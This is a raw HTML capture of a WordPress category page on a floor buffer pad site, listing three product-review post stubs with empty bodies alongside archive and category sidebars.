

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://floorbufferpads.com/category/scrubbing/
body_size: 14651
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width" />  
  
<title>scrubbing | Floor Buffer Pads</title>
<style type='text/css'></style><link rel="alternate" type="application/rss+xml" title="Floor Buffer Pads &raquo; Feed" href="https://floorbufferpads.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Floor Buffer Pads &raquo; Comments Feed" href="https://floorbufferpads.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Floor Buffer Pads &raquo; scrubbing Category Feed" href="https://floorbufferpads.com/category/scrubbing/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///floorbufferpads.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='foreverwood-elegantfont-css'  href='https:///floorbufferpads.com/wp-content/themes/default/css/elegantfont.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='foreverwood-style-css'  href='https:///floorbufferpads.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='foreverwood-google-font-default-css'  href='//fonts.googleapis.com/css?family=PT+Sans&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///floorbufferpads.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///floorbufferpads.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///floorbufferpads.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///floorbufferpads.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///floorbufferpads.com/wp-content/themes/default/js/html5.js?ver=3.6'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://floorbufferpads.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://floorbufferpads.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Floor Buffer Pads"/>
	<meta property="og:title" content="About 3m Red Scrubbing Pads Review U0026 Info"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://floorbufferpads.com/2025/08/about-3m-red-scrubbing-pads-review-u0026-info/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/kylin.js"></script>
<script type="text/javascript" src="/gyjemifo.js"></script>
   
</head>
 
<body class="archive category category-scrubbing category-2341" id="wrapper">
<div id="container-boxed"> 
<div id="container-boxed-inner">
<header id="wrapper-header">  
  <div class="header-content-wrapper">
    <div class="header-content">
      <div class="title-box">
        <p class="site-title"><a href="https://floorbufferpads.com/">Floor Buffer Pads</a></p>
      </div>
    </div>
  </div>
  <div class="menu-panel-wrapper">
    <div class="menu-panel">
<div class="menu"><ul><li class="page_item page-item-6"><a href="https://floorbufferpads.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://floorbufferpads.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://floorbufferpads.com/terms-of-service/">Terms of service</a></li></ul></div>
    </div>
  </div>

</header> <!-- end of wrapper-header --><div id="wrapper-content">
  <div class="container">
  <div id="main-content">
    <div class="content-headline">
      <h1 class="entry-headline">scrubbing</h1>
		    </div>
    <div id="content"> 
      
    <article class="post-14287 post type-post status-publish format-standard has-post-thumbnail hentry category-scrubbing tag-info tag-pads tag-review tag-scrubbing tag-u0026 post-entry">
        <h2 class="post-entry-headline"><a href="https://floorbufferpads.com/2025/08/about-3m-red-scrubbing-pads-review-u0026-info/">About 3m Red Scrubbing Pads Review U0026 Info</a></h2>
        <p class="post-meta">
          <span class="post-info-author"><i class="icon_pencil-edit" aria-hidden="true"></i> <a href="https://floorbufferpads.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><i class="icon_clock_alt" aria-hidden="true"></i> <a href="https://floorbufferpads.com/2025/08/about-3m-red-scrubbing-pads-review-u0026-info/">August 5, 2025</a></span>
          <span class="post-info-category"><i class="icon_folder-alt" aria-hidden="true"></i> <a href="https://floorbufferpads.com/category/scrubbing/" rel="category tag">scrubbing</a></span>
<span class="post-info-tags"><i class="icon_tag_alt" aria-hidden="true"></i> <a href="https://floorbufferpads.com/tag/info/" rel="tag">info</a>, <a href="https://floorbufferpads.com/tag/pads/" rel="tag">pads</a>, <a href="https://floorbufferpads.com/tag/review/" rel="tag">review</a>, <a href="https://floorbufferpads.com/tag/scrubbing/" rel="tag">scrubbing</a>, <a href="https://floorbufferpads.com/tag/u0026/" rel="tag">u0026</a></span>        </p>
        <a href="https://floorbufferpads.com/2025/08/about-3m-red-scrubbing-pads-review-u0026-info/"><img width="100" height="56" src="https://floorbufferpads.com/wp-content/image/About_3m_Red_Scrubbing_Pads_Review_U0026_Info_01_ylqf.jpg" class="attachment-post-thumbnail wp-post-image" alt="About_3m_Red_Scrubbing_Pads_Review_U0026_Info_01_ylqf" /></a>
        <div class="post-entry-content"></div>
    </article>      
    <article class="post-10407 post type-post status-publish format-standard has-post-thumbnail hentry category-scrubbing tag-buffer tag-info tag-review tag-scrubbing tag-u0026 post-entry">
        <h2 class="post-entry-headline"><a href="https://floorbufferpads.com/2023/04/3m-16-red-scrubbing-buffer-pad-review-u0026-info/">3m 16 Red Scrubbing Buffer Pad Review U0026 Info</a></h2>
        <p class="post-meta">
          <span class="post-info-author"><i class="icon_pencil-edit" aria-hidden="true"></i> <a href="https://floorbufferpads.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><i class="icon_clock_alt" aria-hidden="true"></i> <a href="https://floorbufferpads.com/2023/04/3m-16-red-scrubbing-buffer-pad-review-u0026-info/">April 13, 2023</a></span>
          <span class="post-info-category"><i class="icon_folder-alt" aria-hidden="true"></i> <a href="https://floorbufferpads.com/category/scrubbing/" rel="category tag">scrubbing</a></span>
<span class="post-info-tags"><i class="icon_tag_alt" aria-hidden="true"></i> <a href="https://floorbufferpads.com/tag/buffer/" rel="tag">buffer</a>, <a href="https://floorbufferpads.com/tag/info/" rel="tag">info</a>, <a href="https://floorbufferpads.com/tag/review/" rel="tag">review</a>, <a href="https://floorbufferpads.com/tag/scrubbing/" rel="tag">scrubbing</a>, <a href="https://floorbufferpads.com/tag/u0026/" rel="tag">u0026</a></span>        </p>
        <a href="https://floorbufferpads.com/2023/04/3m-16-red-scrubbing-buffer-pad-review-u0026-info/"><img width="100" height="56" src="https://floorbufferpads.com/wp-content/image/3m_16_Red_Scrubbing_Buffer_Pad_Review_U0026_Info_01_fn.jpg" class="attachment-post-thumbnail wp-post-image" alt="3m_16_Red_Scrubbing_Buffer_Pad_Review_U0026_Info_01_fn" /></a>
        <div class="post-entry-content"></div>
    </article>      
    <article class="post-8649 post type-post status-publish format-standard has-post-thumbnail hentry category-scrubbing tag-floor tag-nasty tag-orbiter tag-oreck tag-scrubbing post-entry">
        <h2 class="post-entry-headline"><a href="https://floorbufferpads.com/2021/10/scrubbing-rat-nasty-floor-with-oreck-orbiter-xl/">Scrubbing Rat Nasty Floor With Oreck Orbiter XL</a></h2>
        <p class="post-meta">
          <span class="post-info-author"><i class="icon_pencil-edit" aria-hidden="true"></i> <a href="https://floorbufferpads.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><i class="icon_clock_alt" aria-hidden="true"></i> <a href="https://floorbufferpads.com/2021/10/scrubbing-rat-nasty-floor-with-oreck-orbiter-xl/">October 22, 2021</a></span>
          <span class="post-info-category"><i class="icon_folder-alt" aria-hidden="true"></i> <a href="https://floorbufferpads.com/category/scrubbing/" rel="category tag">scrubbing</a></span>
<span class="post-info-tags"><i class="icon_tag_alt" aria-hidden="true"></i> <a href="https://floorbufferpads.com/tag/floor/" rel="tag">floor</a>, <a href="https://floorbufferpads.com/tag/nasty/" rel="tag">nasty</a>, <a href="https://floorbufferpads.com/tag/orbiter/" rel="tag">orbiter</a>, <a href="https://floorbufferpads.com/tag/oreck/" rel="tag">oreck</a>, <a href="https://floorbufferpads.com/tag/scrubbing/" rel="tag">scrubbing</a></span>        </p>
        <a href="https://floorbufferpads.com/2021/10/scrubbing-rat-nasty-floor-with-oreck-orbiter-xl/"><img width="100" height="56" src="https://floorbufferpads.com/wp-content/image/Scrubbing_Rat_Nasty_Floor_With_Oreck_Orbiter_XL_01_ahq.jpg" class="attachment-post-thumbnail wp-post-image" alt="Scrubbing_Rat_Nasty_Floor_With_Oreck_Orbiter_XL_01_ahq" /></a>
        <div class="post-entry-content"></div>
    </article>    </div> <!-- end of content -->
  </div>
<aside id="sidebar">
<div id="search-2" class="sidebar-widget widget_search"><form id="searchform" method="get" action="https://floorbufferpads.com/">
  <div class="searchform-wrapper"><input type="text" value="" name="s" id="s" placeholder="Search here..." />
  <input type="submit" class="send icon_search" name="searchsubmit" value="&#x55;" /></div>
</form></div>		<div id="recent-posts-2" class="sidebar-widget widget_recent_entries">		 <p class="sidebar-headline">Recent Posts</p>		<ul>
					<li>
				<a href="https://floorbufferpads.com/2026/01/prolux-core-heavy-duty-15-inch-floor-buffer-scrubber-and-polisher-cleaning-machi/">Prolux Core Heavy Duty 15 inch Floor Buffer Scrubber and Polisher Cleaning Machi</a>
						</li>
					<li>
				<a href="https://floorbufferpads.com/2026/01/wet-polisher-46-diamond-sponge-fiber-polish-pad-stone-granite-glass-marble-floor/">WET POLISHER 46 Diamond sponge fiber polish pad stone granite glass marble floor</a>
						</li>
					<li>
				<a href="https://floorbufferpads.com/2026/01/planetary-three-head-polisher-93-polish-pad-stone-granite-marble-concrete-floor-3/">Planetary THREE HEAD Polisher 93 POLISH PAD STONE GRANITE MARBLE CONCRETE FLOOR</a>
						</li>
					<li>
				<a href="https://floorbufferpads.com/2026/01/vtg-electrolux-b-8-floor-carpet-shampoo-polisher-buffer-lot-pads-brushes-3/">VTG ELECTROLUX B-8 Floor &#038; Carpet Shampoo Polisher Buffer Lot + Pads &#038; Brushes</a>
						</li>
					<li>
				<a href="https://floorbufferpads.com/2026/01/revitalize-your-floors-with-the-ep170-lightweight-3-in-1-cleaner-polisher-2/">Revitalize Your Floors with the EP170 Lightweight 3-in-1 Cleaner &#038; Polisher</a>
						</li>
				</ul>
		</div><div id="archives-2" class="sidebar-widget widget_archive"> <p class="sidebar-headline">Archives</p>		<ul>
	<li><a href='https://floorbufferpads.com/2026/01/'>January 2026</a></li>
	<li><a href='https://floorbufferpads.com/2025/12/'>December 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/11/'>November 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/10/'>October 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/09/'>September 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/08/'>August 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/07/'>July 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/06/'>June 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/05/'>May 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/04/'>April 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/03/'>March 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/02/'>February 2025</a></li>
	<li><a href='https://floorbufferpads.com/2025/01/'>January 2025</a></li>
	<li><a href='https://floorbufferpads.com/2024/12/'>December 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/11/'>November 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/10/'>October 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/09/'>September 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/08/'>August 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/07/'>July 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/06/'>June 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/05/'>May 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/04/'>April 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/03/'>March 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/02/'>February 2024</a></li>
	<li><a href='https://floorbufferpads.com/2024/01/'>January 2024</a></li>
	<li><a href='https://floorbufferpads.com/2023/12/'>December 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/11/'>November 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/10/'>October 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/09/'>September 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/08/'>August 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/07/'>July 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/06/'>June 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/05/'>May 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/04/'>April 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/03/'>March 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/02/'>February 2023</a></li>
	<li><a href='https://floorbufferpads.com/2023/01/'>January 2023</a></li>
	<li><a href='https://floorbufferpads.com/2022/12/'>December 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/11/'>November 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/10/'>October 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/09/'>September 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/08/'>August 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/07/'>July 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/06/'>June 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/05/'>May 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/04/'>April 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/03/'>March 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/02/'>February 2022</a></li>
	<li><a href='https://floorbufferpads.com/2022/01/'>January 2022</a></li>
	<li><a href='https://floorbufferpads.com/2021/12/'>December 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/11/'>November 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/10/'>October 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/09/'>September 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/08/'>August 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/07/'>July 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/06/'>June 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/05/'>May 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/04/'>April 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/03/'>March 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/02/'>February 2021</a></li>
	<li><a href='https://floorbufferpads.com/2021/01/'>January 2021</a></li>
	<li><a href='https://floorbufferpads.com/2020/12/'>December 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/11/'>November 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/10/'>October 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/09/'>September 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/08/'>August 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/07/'>July 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/06/'>June 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/05/'>May 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/04/'>April 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/03/'>March 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/02/'>February 2020</a></li>
	<li><a href='https://floorbufferpads.com/2020/01/'>January 2020</a></li>
	<li><a href='https://floorbufferpads.com/2019/12/'>December 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/11/'>November 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/10/'>October 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/09/'>September 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/08/'>August 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/07/'>July 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/06/'>June 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/05/'>May 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/04/'>April 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/03/'>March 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/02/'>February 2019</a></li>
	<li><a href='https://floorbufferpads.com/2019/01/'>January 2019</a></li>
	<li><a href='https://floorbufferpads.com/2018/12/'>December 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/11/'>November 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/10/'>October 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/09/'>September 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/08/'>August 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/07/'>July 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/06/'>June 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/05/'>May 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/04/'>April 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/03/'>March 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/02/'>February 2018</a></li>
	<li><a href='https://floorbufferpads.com/2018/01/'>January 2018</a></li>
	<li><a href='https://floorbufferpads.com/2017/12/'>December 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/11/'>November 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/10/'>October 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/09/'>September 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/08/'>August 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/07/'>July 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/06/'>June 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/05/'>May 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/04/'>April 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/03/'>March 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/02/'>February 2017</a></li>
	<li><a href='https://floorbufferpads.com/2017/01/'>January 2017</a></li>
	<li><a href='https://floorbufferpads.com/2016/12/'>December 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/11/'>November 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/10/'>October 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/09/'>September 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/08/'>August 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/07/'>July 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/06/'>June 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/05/'>May 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/04/'>April 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/03/'>March 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/02/'>February 2016</a></li>
	<li><a href='https://floorbufferpads.com/2016/01/'>January 2016</a></li>
	<li><a href='https://floorbufferpads.com/2015/12/'>December 2015</a></li>
	<li><a href='https://floorbufferpads.com/2015/11/'>November 2015</a></li>
	<li><a href='https://floorbufferpads.com/2015/10/'>October 2015</a></li>
	<li><a href='https://floorbufferpads.com/2015/09/'>September 2015</a></li>
		</ul>
</div><div id="categories-2" class="sidebar-widget widget_categories"> <p class="sidebar-headline">Category</p>		<ul>
	<li class="cat-item cat-item-1946"><a href="https://floorbufferpads.com/category/huge/" >-huge</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://floorbufferpads.com/category/mustang/" >-mustang</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://floorbufferpads.com/category/1-12/" >1-12</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://floorbufferpads.com/category/1-14/" >1-14</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://floorbufferpads.com/category/10242a/" >10242a</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://floorbufferpads.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://floorbufferpads.com/category/1200w/" >1200w</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://floorbufferpads.com/category/125mm/" >125mm</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://floorbufferpads.com/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://floorbufferpads.com/category/13-inch/" >13-inch</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://floorbufferpads.com/category/13core/" >13core</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://floorbufferpads.com/category/1400w/" >1400w</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://floorbufferpads.com/category/14x20x1/" >14x20x1</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://floorbufferpads.com/category/150mm/" >150mm</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://floorbufferpads.com/category/17/" >17&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://floorbufferpads.com/category/175c/" >175c</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://floorbufferpads.com/category/17premium/" >17premium</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://floorbufferpads.com/category/1800a/" >1800a</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://floorbufferpads.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://floorbufferpads.com/category/1box/" >1box</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://floorbufferpads.com/category/20hp/" >20hp</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://floorbufferpads.com/category/20inch/" >20inch</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://floorbufferpads.com/category/20off/" >20off</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://floorbufferpads.com/category/20premium/" >20premium</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://floorbufferpads.com/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://floorbufferpads.com/category/27diamond/" >27diamond</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://floorbufferpads.com/category/3-in-1/" >3-in-1</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://floorbufferpads.com/category/330mm/" >330mm</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://floorbufferpads.com/category/355mm/" >355mm</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://floorbufferpads.com/category/36pcs/" >36pcs</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://floorbufferpads.com/category/36pcsset/" >36pcsset</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://floorbufferpads.com/category/380mm/" >380mm</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://floorbufferpads.com/category/385mm/" >385mm</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://floorbufferpads.com/category/3mcommercial/" >3mcommercial</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://floorbufferpads.com/category/3mtm/" >3mtm</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://floorbufferpads.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://floorbufferpads.com/category/3pcstrapezoid/" >3pcstrapezoid</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://floorbufferpads.com/category/4-in-1/" >4-in-1</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://floorbufferpads.com/category/400mm/" >400mm</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://floorbufferpads.com/category/406mm/" >406mm</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://floorbufferpads.com/category/407mm/" >407mm</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://floorbufferpads.com/category/430mm/" >430mm</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://floorbufferpads.com/category/43cm/" >43cm</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://floorbufferpads.com/category/45019r/" >45019r</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://floorbufferpads.com/category/457mm/" >457mm</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://floorbufferpads.com/category/5100-17/" >5100-17</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://floorbufferpads.com/category/5100-20/" >5100-20</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://floorbufferpads.com/category/510mm/" >510mm</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://floorbufferpads.com/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://floorbufferpads.com/category/5pcspack/" >5pcspack</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://floorbufferpads.com/category/5pcsset/" >5pcsset</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://floorbufferpads.com/category/7-inch/" >7-inch</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://floorbufferpads.com/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://floorbufferpads.com/category/7pcs3/" >7pcs3</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://floorbufferpads.com/category/800w/" >800w</a>
</li>
